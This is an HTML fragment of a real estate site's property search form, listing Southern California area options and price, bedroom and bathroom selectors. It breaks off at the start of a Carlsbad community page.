<option value="26610" class="areaUnselected">Bishop</option>
<option value="56266" class="areaUnselected">Black Butte</option>
<option value="79" class="areaUnselected">Bloomington</option>
<option value="26726" class="areaUnselected">Blue Jay</option>
<option value="80" class="areaUnselected">Blythe</option>
<option value="26765" class="areaUnselected">Bodfish</option>
<option value="85" class="areaUnselected">Bonsall</option>
<option value="26834" class="areaUnselected">Boron</option>
<option value="87" class="areaUnselected">Borrego Springs</option>
<option value="91" class="areaUnselected">Bradbury</option>
<option value="9787" class="areaUnselected">Bradley</option>
<option value="92" class="areaUnselected">Brawley</option>
<option value="93" class="areaUnselected">Brea</option>
<option value="48615" class="areaUnselected">Brentwood, Los Angeles</option>
<option value="5657" class="areaUnselected">Buellton</option>
<option value="99" class="areaUnselected">Buena Park</option>
<option value="101" class="areaUnselected">Burbank</option>
<option value="24252" class="areaUnselected">Buttonwillow</option>
<option value="105" class="areaUnselected">Cabazon</option>
<option value="41494" class="areaUnselected">Cadiz</option>
<option value="107" class="areaUnselected">Calabasas</option>
<option value="111" class="areaUnselected">Calexico</option>
<option value="27333" class="areaUnselected">Caliente</option>
<option value="112" class="areaUnselected">California City</option>
<option value="56297" class="areaUnselected">California Pines</option>
<option value="56298" class="areaUnselected">California Valley</option>
<option value="113" class="areaUnselected">Calimesa</option>
<option value="118" class="areaUnselected">Camarillo</option>
<option value="9789" class="areaUnselected">Cambria</option>
<option value="123" class="areaUnselected">Campo</option>
<option value="125" class="areaUnselected">Canoga Park</option>
<option value="27446" class="areaUnselected">Cantil</option>
<option value="129" class="areaUnselected">Canyon Country</option>
<option value="130" class="areaUnselected">Canyon Lake</option>
<option value="24810" class="areaUnselected">Cardiff By The Sea</option>
<option value="134" class="areaUnselected">Carlsbad</option>
<option value="136" class="areaUnselected">Carmel Valley</option>
<option value="5658" class="areaUnselected">Carpinteria</option>
<option value="138" class="areaUnselected">Carson</option>
<option value="140" class="areaUnselected">Castaic</option>
<option value="142" class="areaUnselected">Cathedral City</option>
<option value="143" class="areaUnselected">Cayucos</option>
<option value="27629" class="areaUnselected">Cedar Glen</option>
<option value="27647" class="areaUnselected">Cedarpines Park</option>
<option value="147" class="areaUnselected">Cerritos</option>
<option value="148" class="areaUnselected">Chatsworth</option>
<option value="149" class="areaUnselected">Cherry Valley</option>
<option value="23861" class="areaUnselected">Chico</option>
<option value="150" class="areaUnselected">Chino</option>
<option value="151" class="areaUnselected">Chino Hills</option>
<option value="152" class="areaUnselected">Chowchilla</option>
<option value="153" class="areaUnselected">Chula Vista</option>
<option value="157" class="areaUnselected">City Of Industry</option>
<option value="48668" class="areaUnselected">City Terrace</option>
<option value="159" class="areaUnselected">Claremont</option>
<option value="162" class="areaUnselected">Clearlake</option>
<option value="168" class="areaUnselected">Clovis</option>
<option value="169" class="areaUnselected">Coachella</option>
<option value="170" class="areaUnselected">Coalinga</option>
<option value="178" class="areaUnselected">Colton</option>
<option value="181" class="areaUnselected">Commerce</option>
<option value="183" class="areaUnselected">Compton</option>
<option value="188" class="areaUnselected">Corona</option>
<option value="189" class="areaUnselected">Corona Del Mar</option>
<option value="191" class="areaUnselected">Coronado</option>
<option value="194" class="areaUnselected">Costa Mesa</option>
<option value="196" class="areaUnselected">Coto De Caza</option>
<option value="13224" class="areaUnselected">Cottonwood</option>
<option value="202" class="areaUnselected">Covina</option>
<option value="28501" class="areaUnselected">Crest Park</option>
<option value="204" class="areaUnselected">Crestline</option>
<option value="207" class="areaUnselected">Cudahy</option>
<option value="208" class="areaUnselected">Culver City</option>
<option value="9800" class="areaUnselected">Cuyama</option>
<option value="212" class="areaUnselected">Cypress</option>
<option value="54520" class="areaUnselected">Cypress Park</option>
<option value="28648" class="areaUnselected">Daggett</option>
<option value="214" class="areaUnselected">Dana Point</option>
<option value="220" class="areaUnselected">Del Mar</option>
<option value="42196" class="areaUnselected">Del Sur</option>
<option value="14740" class="areaUnselected">Delano</option>
<option value="227" class="areaUnselected">Desert Center</option>
<option value="228" class="areaUnselected">Desert Hot Springs</option>
<option value="230" class="areaUnselected">Devore</option>
<option value="232" class="areaUnselected">Diamond Bar</option>
<option value="242" class="areaUnselected">Downey</option>
<option value="243" class="areaUnselected">Duarte</option>
<option value="250" class="areaUnselected">Eagle Rock</option>
<option value="252" class="areaUnselected">East Los Angeles</option>
<option value="48669" class="areaUnselected">Eastvale</option>
<option value="24812" class="areaUnselected">Echo Park</option>
<option value="29461" class="areaUnselected">Edwards</option>
<option value="258" class="areaUnselected">El Cajon</option>
<option value="259" class="areaUnselected">El Centro</option>
<option value="265" class="areaUnselected">El Mirage</option>
<option value="266" class="areaUnselected">El Monte</option>
<option value="267" class="areaUnselected">El Segundo</option>
<option value="24813" class="areaUnselected">El Sereno</option>
<option value="277" class="areaUnselected">Encinitas</option>
<option value="278" class="areaUnselected">Encino</option>
<option value="280" class="areaUnselected">Escondido</option>
<option value="284" class="areaUnselected">Fairfield</option>
<option value="47794" class="areaUnselected">Fairmont</option>
<option value="285" class="areaUnselected">Fallbrook</option>
<option value="24814" class="areaUnselected">Fawnskin</option>
<option value="290" class="areaUnselected">Fillmore</option>
<option value="295" class="areaUnselected">Fontana</option>
<option value="297" class="areaUnselected">Foreign Country</option>
<option value="298" class="areaUnselected">Forest Falls</option>
<option value="305" class="areaUnselected">Fountain Valley</option>
<option value="307" class="areaUnselected">Frazier Park</option>
<option value="311" class="areaUnselected">French Valley</option>
<option value="312" class="areaUnselected">Fresno</option>
<option value="314" class="areaUnselected">Fullerton</option>
<option value="317" class="areaUnselected">Garden Grove</option>
<option value="319" class="areaUnselected">Gardena</option>
<option value="24815" class="areaUnselected">Glassell Park</option>
<option value="330" class="areaUnselected">Glendale</option>
<option value="331" class="areaUnselected">Glendora</option>
<option value="5659" class="areaUnselected">Goleta</option>
<option value="337" class="areaUnselected">Gorman</option>
<option value="338" class="areaUnselected">Granada Hills</option>
<option value="339" class="areaUnselected">Grand Terrace</option>
<option value="343" class="areaUnselected">Grass Valley</option>
<option value="347" class="areaUnselected">Green Valley</option>
<option value="24816" class="areaUnselected">Green Valley Lake</option>
<option value="360" class="areaUnselected">Hacienda Heights</option>
<option value="363" class="areaUnselected">Hancock Park</option>
<option value="364" class="areaUnselected">Hanford</option>
<option value="365" class="areaUnselected">Harbor City</option>
<option value="367" class="areaUnselected">Hawaiian Gardens</option>
<option value="368" class="areaUnselected">Hawthorne</option>
<option value="369" class="areaUnselected">Hayward</option>
<option value="24817" class="areaUnselected">Helendale</option>
<option value="372" class="areaUnselected">Hemet</option>
<option value="375" class="areaUnselected">Hermosa Beach</option>
<option value="376" class="areaUnselected">Hesperia</option>
<option value="43353" class="areaUnselected">Hi Vista</option>
<option value="378" class="areaUnselected">Hidden Hills</option>
<option value="5837" class="areaUnselected">Hidden Valley Lake</option>
<option value="380" class="areaUnselected">Highland</option>
<option value="381" class="areaUnselected">Highland Park</option>
<option value="31629" class="areaUnselected">Hinkley</option>
<option value="56303" class="areaUnselected">Hodge</option>
<option value="387" class="areaUnselected">Hollywood</option>
<option value="388" class="areaUnselected">Hollywood Hills</option>
<option value="389" class="areaUnselected">Hollywood Hills East</option>
<option value="391" class="areaUnselected">Homeland</option>
<option value="395" class="areaUnselected">Huntington Beach</option>
<option value="397" class="areaUnselected">Huntington Park</option>
<option value="398" class="areaUnselected">Idyllwild</option>
<option value="399" class="areaUnselected">Imperial</option>
<option value="400" class="areaUnselected">Imperial Beach</option>
<option value="401" class="areaUnselected">Indian Wells</option>
<option value="402" class="areaUnselected">Indio</option>
<option value="403" class="areaUnselected">Inglewood</option>
<option value="32016" class="areaUnselected">Inyokern</option>
<option value="406" class="areaUnselected">Irvine</option>
<option value="407" class="areaUnselected">Irwindale</option>
<option value="412" class="areaUnselected">Jamul</option>
<option value="43678" class="areaUnselected">Johnson Valley</option>
<option value="414" class="areaUnselected">Joshua Tree</option>
<option value="415" class="areaUnselected">Julian</option>
<option value="416" class="areaUnselected">Juniper Flats</option>
<option value="417" class="areaUnselected">Juniper Hills</option>
<option value="49952" class="areaUnselected">Jurupa Valley</option>
<option value="418" class="areaUnselected">Kagel Canyon</option>
<option value="420" class="areaUnselected">Kelseyville</option>
<option value="56299" class="areaUnselected">Kern</option>
<option value="32435" class="areaUnselected">Kernville</option>
<option value="56300" class="areaUnselected">Kramer</option>
<option value="48671" class="areaUnselected">Kramer Junction</option>
<option value="432" class="areaUnselected">La Canada Flintridge</option>
<option value="434" class="areaUnselected">La Crescenta</option>
<option value="436" class="areaUnselected">La Habra</option>
<option value="437" class="areaUnselected">La Habra Heights</option>
<option value="439" class="areaUnselected">La Jolla</option>
<option value="440" class="areaUnselected">La Mesa</option>
<option value="441" class="areaUnselected">La Mirada</option>
<option value="442" class="areaUnselected">La Palma</option>
<option value="443" class="areaUnselected">La Puente</option>
<option value="444" class="areaUnselected">La Quinta</option>
<option value="447" class="areaUnselected">La Verne</option>
<option value="448" class="areaUnselected">Ladera Heights</option>
<option value="13208" class="areaUnselected">Ladera Ranch</option>
<option value="451" class="areaUnselected">Laguna Beach</option>
<option value="452" class="areaUnselected">Laguna Hills</option>
<option value="453" class="areaUnselected">Laguna Niguel</option>
<option value="454" class="areaUnselected">Laguna Woods</option>
<option value="456" class="areaUnselected">Lake Arrowhead</option>
<option value="13207" class="areaUnselected">Lake Balboa</option>
<option value="457" class="areaUnselected">Lake Elizabeth</option>
<option value="458" class="areaUnselected">Lake Elsinore</option>
<option value="459" class="areaUnselected">Lake Forest</option>
<option value="460" class="areaUnselected">Lake Havasu</option>
<option value="462" class="areaUnselected">Lake Hughes</option>
<option value="24255" class="areaUnselected">Lake Isabella</option>
<option value="463" class="areaUnselected">Lake Los Angeles</option>
<option value="48673" class="areaUnselected">Lake Mathews</option>
<option value="467" class="areaUnselected">Lake Sherwood</option>
<option value="470" class="areaUnselected">Lakeside</option>
<option value="43885" class="areaUnselected">Lakeview</option>
<option value="471" class="areaUnselected">Lakeview Terrace</option>
<option value="472" class="areaUnselected">Lakewood</option>
<option value="24256" class="areaUnselected">Lamont</option>
<option value="473" class="areaUnselected">Lancaster</option>
<option value="474" class="areaUnselected">Landers</option>
<option value="2753" class="areaUnselected">Las Vegas</option>
<option value="480" class="areaUnselected">Lawndale</option>
<option value="23145" class="areaUnselected">Lebec</option>
<option value="43975" class="areaUnselected">Leimert Park</option>
<option value="483" class="areaUnselected">Lemon Grove</option>
<option value="485" class="areaUnselected">Lennox</option>
<option value="486" class="areaUnselected">Leona Valley</option>
<option value="488" class="areaUnselected">Lincoln Heights</option>
<option value="33239" class="areaUnselected">Littlerock</option>
<option value="498" class="areaUnselected">Llano</option>
<option value="56301" class="areaUnselected">Lockhart</option>
<option value="503" class="areaUnselected">Loma Linda</option>
<option value="507" class="areaUnselected">Lomita</option>
<option value="5662" class="areaUnselected">Lompoc</option>
<option value="510" class="areaUnselected">Long Beach</option>
<option value="512" class="areaUnselected">Los Alamitos</option>
<option value="5663" class="areaUnselected">Los Alamos</option>
<option value="515" class="areaUnselected">Los Angeles</option>
<option value="10023" class="areaUnselected">Los Angeles County</option>
<option value="516" class="areaUnselected">Los Banos</option>
<option value="5664" class="areaUnselected">Los Olivos</option>
<option value="24257" class="areaUnselected">Lost Hills</option>
<option value="521" class="areaUnselected">Lucerne</option>
<option value="522" class="areaUnselected">Lucerne Valley</option>
<option value="523" class="areaUnselected">Lynwood</option>
<option value="524" class="areaUnselected">Lytle Creek</option>
<option value="525" class="areaUnselected">Madera</option>
<option value="526" class="areaUnselected">Malibu</option>
<option value="25179" class="areaUnselected">Mammoth Lakes</option>
<option value="528" class="areaUnselected">Manhattan Beach</option>
<option value="47849" class="areaUnselected">Mar Vista</option>
<option value="24258" class="areaUnselected">Maricopa</option>
<option value="531" class="areaUnselected">Marina Del Rey</option>
<option value="532" class="areaUnselected">Mariposa</option>
<option value="538" class="areaUnselected">Maywood</option>
<option value="539" class="areaUnselected">Mead Valley</option>
<option value="542" class="areaUnselected">Mecca</option>
<option value="17771" class="areaUnselected">Menifee</option>
<option value="547" class="areaUnselected">Mentone</option>
<option value="548" class="areaUnselected">Merced</option>
<option value="552" class="areaUnselected">Midway City</option>
<option value="51063" class="areaUnselected">Mission Hills, L.A.</option>
<option value="563" class="areaUnselected">Mission Viejo</option>
<option value="566" class="areaUnselected">Modesto</option>
<option value="47783" class="areaUnselected">Modjeska Canyon</option>
<option value="567" class="areaUnselected">Mojave</option>
<option value="569" class="areaUnselected">Monrovia</option>
<option value="571" class="areaUnselected">Montclair</option>
<option value="575" class="areaUnselected">Montebello</option>
<option value="5665" class="areaUnselected">Montecito</option>
<option value="23710" class="areaUnselected">Montecito Heights</option>
<option value="24819" class="areaUnselected">Monterey Hills</option>
<option value="577" class="areaUnselected">Monterey Park</option>
<option value="578" class="areaUnselected">Montrose</option>
<option value="579" class="areaUnselected">Moorpark</option>
<option value="582" class="areaUnselected">Moreno Valley</option>
<option value="583" class="areaUnselected">Morgan Hill</option>
<option value="584" class="areaUnselected">Morongo Valley</option>
<option value="585" class="areaUnselected">Morro Bay</option>
<option value="588" class="areaUnselected">Mount Washington</option>
<option value="589" class="areaUnselected">Mountain Center</option>
<option value="54530" class="areaUnselected">Mountain Home Village</option>
<option value="590" class="areaUnselected">Mountain View</option>
<option value="591" class="areaUnselected">Mt Baldy</option>
<option value="594" class="areaUnselected">Murrieta</option>
<option value="596" class="areaUnselected">National City</option>
<option value="600" class="areaUnselected">Needles</option>
<option value="55829" class="areaUnselected">Neenach</option>
<option value="549" class="areaUnselected">Newberry Springs</option>
<option value="605" class="areaUnselected">Newbury Park</option>
<option value="607" class="areaUnselected">Newhall</option>
<option value="609" class="areaUnselected">Newport Beach</option>
<option value="610" class="areaUnselected">Newport Coast</option>
<option value="613" class="areaUnselected">Niland</option>
<option value="5667" class="areaUnselected">Nipomo</option>
<option value="614" class="areaUnselected">Norco</option>
<option value="617" class="areaUnselected">North Edwards</option>
<option value="620" class="areaUnselected">North Hills</option>
<option value="621" class="areaUnselected">North Hollywood</option>
<option value="623" class="areaUnselected">North Park</option>
<option value="626" class="areaUnselected">North Tustin</option>
<option value="627" class="areaUnselected">Northridge</option>
<option value="628" class="areaUnselected">Norwalk</option>
<option value="24821" class="areaUnselected">Nuevo</option>
<option value="632" class="areaUnselected">Oak Glen</option>
<option value="633" class="areaUnselected">Oak Hills</option>
<option value="634" class="areaUnselected">Oak Park</option>
<option value="5668" class="areaUnselected">Oak View</option>
<option value="637" class="areaUnselected">Oakland</option>
<option value="643" class="areaUnselected">Oceanside</option>
<option value="644" class="areaUnselected">Ojai</option>
<option value="648" class="areaUnselected">Ontario</option>
<option value="649" class="areaUnselected">Orange</option>
<option value="651" class="areaUnselected">Orange Park Acres</option>
<option value="35733" class="areaUnselected">Oro Grande</option>
<option value="657" class="areaUnselected">Oroville</option>
<option value="658" class="areaUnselected">Ortega Mountain</option>
<option value="666" class="areaUnselected">Oxnard</option>
<option value="670" class="areaUnselected">Pacific Palisades</option>
<option value="672" class="areaUnselected">Pacoima</option>
<option value="673" class="areaUnselected">Pala</option>
<option value="674" class="areaUnselected">Palm Desert</option>
<option value="675" class="areaUnselected">Palm Springs</option>
<option value="676" class="areaUnselected">Palmdale</option>
<option value="678" class="areaUnselected">Palomar Mountain</option>
<option value="680" class="areaUnselected">Palos Verdes Estates</option>
<option value="682" class="areaUnselected">Palos Verdes Peninsula</option>
<option value="684" class="areaUnselected">Panorama City</option>
<option value="23869" class="areaUnselected">Paradise</option>
<option value="686" class="areaUnselected">Paramount</option>
<option value="56302" class="areaUnselected">Parker</option>
<option value="688" class="areaUnselected">Pasadena</option>
<option value="9795" class="areaUnselected">Paso Robles</option>
<option value="690" class="areaUnselected">Pauma Valley</option>
<option value="691" class="areaUnselected">Pearblossom</option>
<option value="697" class="areaUnselected">Perris</option>
<option value="24823" class="areaUnselected">Phelan</option>
<option value="701" class="areaUnselected">Phillips Ranch</option>
<option value="704" class="areaUnselected">Pico Rivera</option>
<option value="708" class="areaUnselected">Pine Cove</option>
<option value="23249" class="areaUnselected">Pine Mountain Club</option>
<option value="24824" class="areaUnselected">Pinon Hills</option>
<option value="716" class="areaUnselected">Pinyon Pines</option>
<option value="36271" class="areaUnselected">Pioneertown</option>
<option value="5795" class="areaUnselected">Piru</option>
<option value="9790" class="areaUnselected">Pismo Beach</option>
<option value="719" class="areaUnselected">Placentia</option>
<option value="721" class="areaUnselected">Playa Del Rey</option>
<option value="23711" class="areaUnselected">Playa Vista</option>
<option value="729" class="areaUnselected">Pomona</option>
<option value="5669" class="areaUnselected">Port Hueneme</option>
<option value="36484" class="areaUnselected">Porter Ranch</option>
<option value="732" class="areaUnselected">Porterville</option>
<option value="737" class="areaUnselected">Poway</option>
<option value="740" class="areaUnselected">Quail Valley</option>
<option value="741" class="areaUnselected">Quartz Hill</option>
<option value="742" class="areaUnselected">Rainbow</option>
<option value="744" class="areaUnselected">Ramona</option>
<option value="746" class="areaUnselected">Rancho Bernardo</option>
<option value="750" class="areaUnselected">Rancho Cucamonga</option>
<option value="751" class="areaUnselected">Rancho Dominguez</option>
<option value="752" class="areaUnselected">Rancho Mirage</option>
<option value="54494" class="areaUnselected">Rancho Mission Viejo</option>
<option value="754" class="areaUnselected">Rancho Palos Verdes</option>
<option value="756" class="areaUnselected">Rancho Santa Fe</option>
<option value="757" class="areaUnselected">Rancho Santa Margarita</option>
<option value="36790" class="areaUnselected">Ravendale</option>
<option value="13268" class="areaUnselected">Red Bluff</option>
<option value="13269" class="areaUnselected">Redding</option>
<option value="759" class="areaUnselected">Redlands</option>
<option value="48674" class="areaUnselected">Redman</option>
<option value="760" class="areaUnselected">Redondo Beach</option>
<option value="766" class="areaUnselected">Reseda</option>
<option value="767" class="areaUnselected">Rialto</option>
<option value="768" class="areaUnselected">Richmond</option>
<option value="769" class="areaUnselected">Ridgecrest</option>
<option value="37034" class="areaUnselected">Rimforest</option>
<option value="780" class="areaUnselected">Riverside</option>
<option value="785" class="areaUnselected">Rolling Hills</option>
<option value="786" class="areaUnselected">Rolling Hills Estates</option>
<option value="787" class="areaUnselected">Romoland</option>
<option value="48675" class="areaUnselected">Roosevelt</option>
<option value="789" class="areaUnselected">Rosamond</option>
<option value="790" class="areaUnselected">Rosemead</option>
<option value="793" class="areaUnselected">Rossmoor</option>
<option value="794" class="areaUnselected">Rowland Heights</option>
<option value="37318" class="areaUnselected">Running Springs</option>
<option value="24825" class="areaUnselected">Running Springs Area</option>
<option value="798" class="areaUnselected">Sacramento</option>
<option value="799" class="areaUnselected">Sage</option>
<option value="801" class="areaUnselected">Salinas</option>
<option value="804" class="areaUnselected">Salton City</option>
<option value="52502" class="areaUnselected">Salton Sea</option>
<option value="808" class="areaUnselected">San Bernardino</option>
<option value="812" class="areaUnselected">San Clemente</option>
<option value="813" class="areaUnselected">San Diego</option>
<option value="814" class="areaUnselected">San Dimas</option>
<option value="815" class="areaUnselected">San Fernando</option>
<option value="816" class="areaUnselected">San Francisco</option>
<option value="817" class="areaUnselected">San Gabriel</option>
<option value="820" class="areaUnselected">San Jacinto</option>
<option value="822" class="areaUnselected">San Jose</option>
<option value="824" class="areaUnselected">San Juan Capistrano</option>
<option value="827" class="areaUnselected">San Luis Obispo</option>
<option value="829" class="areaUnselected">San Marcos</option>
<option value="830" class="areaUnselected">San Marino</option>
<option value="835" class="areaUnselected">San Pedro</option>
<option value="838" class="areaUnselected">San Ysidro</option>
<option value="840" class="areaUnselected">Sanger</option>
<option value="841" class="areaUnselected">Santa Ana</option>
<option value="843" class="areaUnselected">Santa Barbara</option>
<option value="845" class="areaUnselected">Santa Clarita</option>
<option value="846" class="areaUnselected">Santa Cruz</option>
<option value="847" class="areaUnselected">Santa Fe Springs</option>
<option value="9794" class="areaUnselected">Santa Margarita</option>
<option value="5670" class="areaUnselected">Santa Maria</option>
<option value="848" class="areaUnselected">Santa Monica</option>
<option value="850" class="areaUnselected">Santa Paula</option>
<option value="851" class="areaUnselected">Santa Rosa</option>
<option value="5672" class="areaUnselected">Santa Ynez</option>
<option value="853" class="areaUnselected">Santee</option>
<option value="855" class="areaUnselected">Saugus</option>
<option value="861" class="areaUnselected">Seal Beach</option>
<option value="869" class="areaUnselected">Shadow Hills</option>
<option value="24260" class="areaUnselected">Shafter</option>
<option value="48676" class="areaUnselected">Shelter Cove</option>
<option value="872" class="areaUnselected">Sherman Oaks</option>
<option value="55830" class="areaUnselected">Sherwood Forest</option>
<option value="874" class="areaUnselected">Sierra Madre</option>
<option value="875" class="areaUnselected">Signal Hill</option>
<option value="876" class="areaUnselected">Silver Lake</option>
<option value="48523" class="areaUnselected">Silverado Canyon</option>
<option value="877" class="areaUnselected">Simi Valley</option>
<option value="878" class="areaUnselected">Sky Valley</option>
<option value="5673" class="areaUnselected">Solvang</option>
<option value="885" class="areaUnselected">Somis</option>
<option value="892" class="areaUnselected">South El Monte</option>
<option value="893" class="areaUnselected">South Gate</option>
<option value="896" class="areaUnselected">South Pasadena</option>
<option value="900" class="areaUnselected">Spring Valley</option>
<option value="23844" class="areaUnselected">Springville</option>
<option value="46603" class="areaUnselected">Stallion Springs</option>
<option value="903" class="areaUnselected">Stanton</option>
<option value="904" class="areaUnselected">Stevenson Ranch</option>
<option value="907" class="areaUnselected">Stockton</option>
<option value="908" class="areaUnselected">Studio City</option>
<option value="24826" class="areaUnselected">Sugarloaf</option>
<option value="5674" class="areaUnselected">Summerland</option>
<option value="913" class="areaUnselected">Sun City</option>
<option value="914" class="areaUnselected">Sun Valley</option>
<option value="46727" class="areaUnselected">Sun Village</option>
<option value="915" class="areaUnselected">Sunland</option>
<option value="919" class="areaUnselected">Sunset Beach</option>
<option value="920" class="areaUnselected">Surfside</option>
<option value="922" class="areaUnselected">Sylmar</option>
<option value="923" class="areaUnselected">Taft</option>
<option value="926" class="areaUnselected">Tarzana</option>
<option value="928" class="areaUnselected">Tehachapi</option>
<option value="929" class="areaUnselected">Temecula</option>
<option value="56304" class="areaUnselected">Temescal Valley</option>
<option value="930" class="areaUnselected">Temple City</option>
<option value="9796" class="areaUnselected">Templeton</option>
<option value="931" class="areaUnselected">Thermal</option>
<option value="933" class="areaUnselected">Thousand Oaks</option>
<option value="934" class="areaUnselected">Thousand Palms</option>
<option value="939" class="areaUnselected">Toluca Lake</option>
<option value="941" class="areaUnselected">Topanga</option>
<option value="943" class="areaUnselected">Torrance</option>
<option value="17550" class="areaUnselected">Trabuco Canyon</option>
<option value="39230" class="areaUnselected">Trona</option>
<option value="950" class="areaUnselected">Tujunga</option>
<option value="23835" class="areaUnselected">Tulare</option>
<option value="953" class="areaUnselected">Tustin</option>
<option value="39330" class="areaUnselected">Twin Peaks</option>
<option value="957" class="areaUnselected">Unincorporated</option>
<option value="23497" class="areaUnselected">Unknown</option>
<option value="961" class="areaUnselected">Upland</option>
<option value="962" class="areaUnselected">Upper Lake</option>
<option value="964" class="areaUnselected">Vacaville</option>
<option value="47083" class="areaUnselected">Val Verde</option>
<option value="965" class="areaUnselected">Valencia</option>
<option value="24828" class="areaUnselected">Valinda</option>
<option value="968" class="areaUnselected">Valley Center</option>
<option value="970" class="areaUnselected">Valley Glen</option>
<option value="972" class="areaUnselected">Valley Village</option>
<option value="39481" class="areaUnselected">Valyermo</option>
<option value="973" class="areaUnselected">Van Nuys</option>
<option value="23712" class="areaUnselected">Venice</option>
<option value="977" class="areaUnselected">Ventura</option>
<option value="980" class="areaUnselected">Victor Valley</option>
<option value="981" class="areaUnselected">Victorville</option>
<option value="39600" class="areaUnselected">Vidal</option>
<option value="47147" class="areaUnselected">View Park</option>
<option value="983" class="areaUnselected">Villa Park</option>
<option value="984" class="areaUnselected">Visalia</option>
<option value="985" class="areaUnselected">Vista</option>
<option value="986" class="areaUnselected">Walnut</option>
<option value="989" class="areaUnselected">Walnut Park</option>
<option value="990" class="areaUnselected">Warner Springs</option>
<option value="13278" class="areaUnselected">Weed</option>
<option value="25405" class="areaUnselected">Weldon</option>
<option value="994" class="areaUnselected">West Covina</option>
<option value="995" class="areaUnselected">West Hills</option>
<option value="996" class="areaUnselected">West Hollywood</option>
<option value="997" class="areaUnselected">West Los Angeles</option>
<option value="1001" class="areaUnselected">Westchester</option>
<option value="1002" class="areaUnselected">Westlake Village</option>
<option value="1003" class="areaUnselected">Westminster</option>
<option value="25415" class="areaUnselected">Westwood</option>
<option value="24829" class="areaUnselected">Westwood - Century City</option>
<option value="40288" class="areaUnselected">White Water</option>
<option value="1008" class="areaUnselected">Whittier</option>
<option value="1011" class="areaUnselected">Wildomar</option>
<option value="1013" class="areaUnselected">Willits</option>
<option value="1014" class="areaUnselected">Wilmington</option>
<option value="1017" class="areaUnselected">Winchester</option>
<option value="47619" class="areaUnselected">Windsor Hills</option>
<option value="1019" class="areaUnselected">Winnetka</option>
<option value="25424" class="areaUnselected">Winterhaven</option>
<option value="24262" class="areaUnselected">Wofford Heights</option>
<option value="1026" class="areaUnselected">Woodcrest </option>
<option value="1028" class="areaUnselected">Woodland Hills</option>
<option value="10372" class="areaUnselected">Wrightwood</option>
<option value="40690" class="areaUnselected">Yermo</option>
<option value="1030" class="areaUnselected">Yorba Linda</option>
<option value="1034" class="areaUnselected">Yucaipa</option>
<option value="1035" class="areaUnselected">Yucca Valley</option>





            </select>
</div>



<div class="qs-col">
<select aria-label="qs" name="maxListPrice">
<option value="">Max Price</option>
<option value="100000">$100,000</option><option value="200000">$200,000</option><option value="300000">$300,000</option><option value="400000">$400,000</option><option value="500000">$500,000</option><option value="600000">$600,000</option><option value="700000">$700,000</option><option value="800000">$800,000</option><option value="900000">$900,000</option><option value="1000000">$1,000,000</option><option value="1100000">$1,100,000</option><option value="1200000">$1,200,000</option><option value="1300000">$1,300,000</option><option value="1400000">$1,400,000</option><option value="1500000">$1,500,000</option><option value="1600000">$1,600,000</option><option value="1700000">$1,700,000</option><option value="1800000">$1,800,000</option><option value="1900000">$1,900,000</option><option value="2000000">$2,000,000</option><option value="2100000">$2,100,000</option><option value="2200000">$2,200,000</option><option value="2300000">$2,300,000</option><option value="2400000">$2,400,000</option><option value="2500000">$2,500,000</option><option value="2600000">$2,600,000</option><option value="2700000">$2,700,000</option><option value="2800000">$2,800,000</option><option value="2900000">$2,900,000</option><option value="3000000">$3,000,000</option><option value="3100000">$3,100,000</option><option value="3200000">$3,200,000</option><option value="3300000">$3,300,000</option><option value="3400000">$3,400,000</option><option value="3500000">$3,500,000</option><option value="3600000">$3,600,000</option><option value="3700000">$3,700,000</option><option value="3800000">$3,800,000</option><option value="3900000">$3,900,000</option><option value="4000000">$4,000,000</option><option value="4100000">$4,100,000</option><option value="4200000">$4,200,000</option><option value="4300000">$4,300,000</option><option value="4400000">$4,400,000</option><option value="4500000">$4,500,000</option><option value="4600000">$4,600,000</option><option value="4700000">$4,700,000</option><option value="4800000">$4,800,000</option><option value="4900000">$4,900,000</option><option value="5000000">$5,000,000</option><option value="5100000">$5,100,000</option><option value="5200000">$5,200,000</option><option value="5300000">$5,300,000</option><option value="5400000">$5,400,000</option><option value="5500000">$5,500,000</option><option value="5600000">$5,600,000</option><option value="5700000">$5,700,000</option><option value="5800000">$5,800,000</option><option value="5900000">$5,900,000</option><option value="6000000">$6,000,000</option><option value="6100000">$6,100,000</option><option value="6200000">$6,200,000</option><option value="6300000">$6,300,000</option><option value="6400000">$6,400,000</option><option value="6500000">$6,500,000</option><option value="6600000">$6,600,000</option><option value="6700000">$6,700,000</option><option value="6800000">$6,800,000</option><option value="6900000">$6,900,000</option><option value="7000000">$7,000,000</option><option value="7100000">$7,100,000</option><option value="7200000">$7,200,000</option><option value="7300000">$7,300,000</option><option value="7400000">$7,400,000</option><option value="7500000">$7,500,000</option><option value="7600000">$7,600,000</option><option value="7700000">$7,700,000</option><option value="7800000">$7,800,000</option><option value="7900000">$7,900,000</option><option value="8000000">$8,000,000</option><option value="8100000">$8,100,000</option><option value="8200000">$8,200,000</option><option value="8300000">$8,300,000</option><option value="8400000">$8,400,000</option><option value="8500000">$8,500,000</option><option value="8600000">$8,600,000</option><option value="8700000">$8,700,000</option><option value="8800000">$8,800,000</option><option value="8900000">$8,900,000</option>
<option value="9000000">$9,000,000</option>    
<option value="10000000">$10,000,000</option>
<option value="15000000">$15,000,000</option>
<option value="20000000">$20,000,000</option>
<option value="80000000">UNLIMITED</option> 
</select>

</div>
<div class="qs-col">
<select aria-label="qs" name="bedrooms">
<option value="">Bedrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>                </select>  
</div>
<div class="qs-col">
<select aria-label="qs" name="bathCount">
<option value="">Bathrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>                </select>  
</div>
</div>
<div class="qs-field-s">
<input type="submit" class="qs-cont-sub" value="SUBMIT">
</div>
</form>
</div>
</div>


   	
</div>

<div id="content-full">
	<article id="content" class="hfeed">
        
        <div class="ip-communities-d-wrapper">
            <div class="communities-d-cont">
	            <div class="container">
	                <div class="row">
		                <div class="col-md-12">
		                    <div class="communities-d-cont-left" >
		                      	<div class="communities-d-text">
		                      																					                          		<div class="at-above-post addthis_tool" data-url="../../Carlsbad-real-estate/"></div>
		                      																					                          		<h1 >Carlsbad</h1>
		                      																					                          		
<p>
